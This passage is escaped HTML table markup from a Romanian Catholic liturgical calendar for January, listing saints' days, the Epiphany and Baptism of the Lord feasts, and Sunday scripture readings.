valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 